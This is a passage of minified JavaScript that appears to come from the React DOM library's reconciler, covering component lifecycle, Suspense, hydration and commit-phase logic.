l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&_l.enqueueReplaceState(l,l.state,null),al(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function it(e,n){try{var t="",r=n;do t+=Sd(r),r=r.return;while(r);var l=t}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:n,stack:l,digest:null}}function fo(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function Jo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function Zs(e,n,t){t=He(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){pl||(pl=!0,uu=r),Jo(e,n)},t}function Js(e,n,t){t=He(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){Jo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){Jo(e,n),typeof r!=="function"&&(sn===null?sn=new Set([this]):sn.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ua(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Xp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=um.bind(null,e,n,t),n.then(e,e))}function ia(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function aa(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=He(-1,1),n.tag=2,an(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function re(e,n,t,r){n.child=e===null?Ps(n,null,t,r):ot(n,e.child,t,r)}function sa(e,n,t,r,l){t=t.render;var o=n.ref;if(et(n,l),r=Vu(e,n,t,r,o,l),t=Bu(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Xe(e,n,l);return I&&t&&Nu(n),n.flags|=1,re(e,n,r,l),n.child}function ca(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!Zu(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,qs(e,n,o,r,l);return e=Xr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Yt,t(u,r)&&e.ref===n.ref)return Xe(e,n,l)}return n.flags|=1,e=fn(o,r),e.ref=n.ref,e.return=n,n.child=e}function qs(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Yt(o,r)&&e.ref===n.ref)if(ae=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(ae=!0);else return n.lanes=e.lanes,Xe(e,n,l)}return qo(e,n,t,r,l)}function js(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(Zn,de),de|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,F(Zn,de),de|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,F(Zn,de),de|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,F(Zn,de),de|=r;return re(e,n,l,t),n.child}function bs(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function qo(e,n,t,r,l){var o=ce(t)?zn:ne.current;if(o=rt(n,o),et(n,l),t=Vu(e,n,t,r,o,l),r=Bu(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Xe(e,n,l);return I&&r&&Nu(n),n.flags|=1,re(e,n,t,l),n.child}function fa(e,n,t,r,l){if(ce(t)){var o=!0;rl(n)}else o=!1;if(et(n,l),n.stateNode===null)Qr(e,n),Gs(n,t,r),Zo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,d=t.contextType;typeof d==="object"&&d!==null?d=Se(d):(d=ce(t)?zn:ne.current,d=rt(n,d));var h=t.getDerivedStateFromProps,y=typeof h==="function"||typeof u.getSnapshotBeforeUpdate==="function";y||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==d)&&oa(n,u,r,d),je=!1;var m=n.memoizedState;u.state=m,al(n,r,u,l),a=n.memoizedState,i!==r||m!==a||se.current||je?(typeof h==="function"&&(Go(n,t,h,r),a=n.memoizedState),(i=je||la(n,t,i,r,m,a,d))?(y||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=d,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,zs(e,n),i=n.memoizedProps,d=n.type===n.elementType?i:Ne(n.type,i),u.props=d,y=n.pendingProps,m=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Se(a):(a=ce(t)?zn:ne.current,a=rt(n,a));var S=t.getDerivedStateFromProps;(h=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==y||m!==a)&&oa(n,u,r,a),je=!1,m=n.memoizedState,u.state=m,al(n,r,u,l);var E=n.memoizedState;i!==y||m!==E||se.current||je?(typeof S==="function"&&(Go(n,t,S,r),E=n.memoizedState),(d=je||la(n,t,d,r,m,E,a)||!1)?(h||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,E,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,E,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=E),u.props=r,u.state=E,u.context=a,r=d):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=1024),r=!1)}return jo(e,n,t,r,o,l)}function jo(e,n,t,r,l,o){bs(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&Ji(n,t,!1),Xe(e,n,o);r=n.stateNode,Yp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=ot(n,e.child,null,o),n.child=ot(n,null,i,o)):re(e,n,i,o),n.memoizedState=r.state,l&&Ji(n,t,!0),n.child}function ec(e){var n=e.stateNode;n.pendingContext?Zi(e,n.pendingContext,n.pendingContext!==n.context):n.context&&Zi(e,n.context,!1),Du(e,n.containerInfo)}function da(e,n,t,r,l){return lt(),Lu(l),n.flags|=256,re(e,n,t,r),n.child}function eu(e){return{baseLanes:e,cachePool:null,transitions:null}}function nc(e,n,t){var r=n.pendingProps,l=x.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(F(x,l&1),e===null){if(Xo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=zl(u,r,0,null),e=Nn(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=eu(t),n.memoizedState=bo,e):Hu(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return Gp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=fn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=fn(i,o):(o=Nn(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?eu(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=bo,r}return o=e.child,e=o.sibling,r=fn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Hu(e,n){return n=zl({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Or(e,n,t,r){return r!==null&&Lu(r),ot(n,e.child,null,t),e=Hu(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function Gp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=fo(Error(g(422))),Or(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=zl({mode:"visible",children:r.children},l,0,null),o=Nn(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&ot(n,e.child,null,u),n.child.memoizedState=eu(u),n.memoizedState=bo,o}if((n.mode&1)===0)return Or(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(g(419)),r=fo(o,r,void 0),Or(e,n,u,r)}if(i=(u&e.childLanes)!==0,ae||i){if(r=Y,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Ke(e,l),Re(r,e,l,-1))}return Gu(),r=fo(Error(g(421))),Or(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=im.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,pe=un(l.nextSibling),me=n,I=!0,Le=null,e!==null&&(ye[ge++]=We,ye[ge++]=$e,ye[ge++]=Ln,We=e.id,$e=e.overflow,Ln=n),n=Hu(n,r.children),n.flags|=4096,n}function pa(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Yo(e.return,n,t)}function po(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function tc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(re(e,n,r.children,t),r=x.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&pa(e,t,n);else if(e.tag===19)pa(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(x,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&sl(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),po(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&sl(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}po(n,!0,t,null,o);break;case"together":po(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Qr(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Xe(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Rn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(g(153));if(n.child!==null){e=n.child,t=fn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=fn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function Zp(e,n,t){switch(n.tag){case 3:ec(n),lt();break;case 5:Ls(n);break;case 1:ce(n.type)&&rl(n);break;case 4:Du(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;F(ul,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return F(x,x.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return nc(e,n,t);return F(x,x.current&1),e=Xe(e,n,t),e!==null?e.sibling:null}F(x,x.current&1);break;case 19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return tc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),F(x,x.current),r)break;else return null;case 22:case 23:return n.lanes=0,js(e,n,t)}return Xe(e,n,t)}function St(e,n){if(!I)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function b(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Jp(e,n,t){var r=n.pendingProps;switch(zu(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return b(n),null;case 1:return ce(n.type)&&tl(),b(n),null;case 3:if(r=n.stateNode,ut(),D(se),D(ne),Uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Fr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,Le!==null&&(su(Le),Le=null));return nu(e,n),b(n),null;case 5:Iu(n);var l=_n(jt.current);if(t=n.type,e!==null&&n.stateNode!=null)lc(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(g(166));return b(n),null}if(e=_n(xe.current),Fr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Ie]=n,r[Jt]=o,e=(n.mode&1)!==0,t){case"dialog":O("cancel",r),O("close",r);break;case"iframe":case"object":case"embed":O("load",r);break;case"video":case"audio":for(l=0;l<Rt.length;l++)O(Rt[l],r);break;case"source":O("error",r);break;case"img":case"image":case"link":O("error",r),O("load",r);break;case"details":O("toggle",r);break;case"input":Ci(r,o),O("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},O("invalid",r);break;case"textarea":Pi(r,o),O("invalid",r)}No(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Rr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Rr(r.textContent,i,e),l=["children",""+i]):Wt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&O("scroll",r)}switch(t){case"input":Er(r),_i(r,o,!0);break;case"textarea":Er(r),Ni(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=nl)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Oa(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Ie]=n,e[Jt]=r,rc(e,n,!1,!1),n.stateNode=e;e:{switch(u=zo(t,r),t){case"dialog":O("cancel",e),O("close",e),l=r;break;case"iframe":case"object":case"embed":O("load",e),l=r;break;case"video":case"audio":for(l=0;l<Rt.length;l++)O(Rt[l],e);l=r;break;case"source":O("error",e),l=r;break;case"img":case"image":case"link":O("error",e),O("load",e),l=r;break;case"details":O("toggle",e),l=r;break;case"input":Ci(e,r),l=So(e,r),O("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=B({},r,{value:void 0}),O("invalid",e);break;case"textarea":Pi(e,r),l=_o(e,r),O("invalid",e);break;default:l=r}No(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?Ua(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Da(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&$t(e,a):typeof a==="number"&&$t(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Wt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&O("scroll",e):a!=null&&du(e,o,a,u))}switch(t){case"input":Er(e),_i(e,r,!1);break;case"textarea":Er(e),Ni(e);break;case"option":r.value!=null&&e.setAttribute("value",""+dn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?Jn(e,!!r.multiple,o,!1):r.defaultValue!=null&&Jn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=nl)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return b(n),null;case 6:if(e&&n.stateNode!=null)oc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(g(166));if(t=_n(jt.current),_n(xe.current),Fr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Ie]=n,o=r.nodeValue!==t){if(e=me,e!==null)switch(e.tag){case 3:Rr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Rr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Ie]=n,n.stateNode=r}return b(n),null;case 13:if(D(x),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(I&&pe!==null&&(n.mode&1)!==0&&(n.flags&128)===0)Cs(),lt(),n.flags|=98560,o=!1;else if(o=Fr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(g(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(g(317));o[Ie]=n}else lt(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;b(n),o=!1}else Le!==null&&(su(Le),Le=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(x.current&1)!==0?A===0&&(A=3):Gu())),n.updateQueue!==null&&(n.flags|=4),b(n),null;case 4:return ut(),nu(e,n),e===null&&Gt(n.stateNode.containerInfo),b(n),null;case 10:return Fu(n.type._context),b(n),null;case 17:return ce(n.type)&&tl(),b(n),null;case 19:if(D(x),o=n.memoizedState,o===null)return b(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)St(o,!1);else{if(A!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=sl(e),u!==null){n.flags|=128,St(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return F(x,x.current&1|2),n.child}e=e.sibling}o.tail!==null&&$()>at&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304)}else{if(!r)if(e=sl(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),St(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!I)return b(n),null}else 2*$()-o.renderingStartTime>at&&t!==1073741824&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=$(),n.sibling=null,t=x.current,F(x,r?t&1|2:t&1),n;return b(n),null;case 22:case 23:return Yu(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(de&1073741824)!==0&&(b(n),n.subtreeFlags&6&&(n.flags|=8192)):b(n),null;case 24:return null;case 25:return null}throw Error(g(156,n.tag))}function qp(e,n){switch(zu(n),n.tag){case 1:return ce(n.type)&&tl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return ut(),D(se),D(ne),Uu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Iu(n),null;case 13:if(D(x),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(g(340));lt()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return D(x),null;case 4:return ut(),null;case 10:return Fu(n.type._context),null;case 22:case 23:return Yu(),null;case 24:return null;default:return null}}function Gn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){W(e,n,r)}else t.current=null}function tu(e,n,t){try{t()}catch(r){W(e,n,r)}}function bp(e,n){if(Bo=jr,e=cs(),Pu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,d=0,h=0,y=e,m=null;n:for(;;){for(var S;;){if(y!==t||l!==0&&y.nodeType!==3||(i=u+l),y!==o||r!==0&&y.nodeType!==3||(a=u+r),y.nodeType===3&&(u+=y.nodeValue.length),(S=y.firstChild)===null)break;m=y,y=S}for(;;){if(y===e)break n;if(m===t&&++d===l&&(i=u),m===o&&++h===r&&(a=u),(S=y.nextSibling)!==null)break;y=m,m=y.parentNode}y=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;Wo={focusedElem:e,selectionRange:t},jr=!1;for(C=n;C!==null;)if(n=C,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,C=e;else for(;C!==null;){n=C;try{var E=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(E!==null){var{memoizedProps:w,memoizedState:M}=E,c=n.stateNode,s=c.getSnapshotBeforeUpdate(n.elementType===n.type?w:Ne(n.type,w),M);c.__reactInternalSnapshotBeforeUpdate=s}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(g(163))}}catch(k){W(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,C=e;break}C=n.return}return E=ma,ma=!1,E}function xt(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&tu(n,t,o)}l=l.next}while(l!==r)}}function Pl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function ru(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function uc(e){var n=e.alternate;n!==null&&(e.alternate=null,uc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Ie],delete n[Jt],delete n[Qo],delete n[Ip],delete n[Up])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ic(e){return e.tag===5||e.tag===3||e.tag===4}function ha(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ic(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function lu(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=nl));else if(r!==4&&(e=e.child,e!==null))for(lu(e,n,t),e=e.sibling;e!==null;)lu(e,n,t),e=e.sibling}function ou(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ou(e,n,t),e=e.sibling;e!==null;)ou(e,n,t),e=e.sibling}function Je(e,n,t){for(t=t.child;t!==null;)ac(e,n,t),t=t.sibling}function ac(e,n,t){if(Ue&&typeof Ue.onCommitFiberUnmount==="function")try{Ue.onCommitFiberUnmount(yl,t)}catch(i){}switch(t.tag){case 5:ee||Gn(t,n);case 6:var r=G,l=ze;G=null,Je(e,n,t),G=r,ze=l,G!==null&&(ze?(e=G,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):G.removeChild(t.stateNode));break;case 18:G!==null&&(ze?(e=G,t=t.stateNode,e.nodeType===8?oo(e.parentNode,t):e.nodeType===1&&oo(e,t),Kt(e)):oo(G,t.stateNode));break;case 4:r=G,l=ze,G=t.stateNode.containerInfo,ze=!0,Je(e,n,t),G=r,ze=l;break;case 0:case 11:case 14:case 15:if(!ee&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?tu(t,n,u):(o&4)!==0&&tu(t,n,u)),l=l.next}while(l!==r)}Je(e,n,t);break;case 1:if(!ee&&(Gn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){W(t,n,i)}Je(e,n,t);break;case 21:Je(e,n,t);break;case 22:t.mode&1?(ee=(r=ee)||t.memoizedState!==null,Je(e,n,t),ee=r):Je(e,n,t);break;default:Je(e,n,t)}}function va(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new jp),n.forEach(function(r){var l=am.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Pe(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:G=i.stateNode,ze=!1;break e;case 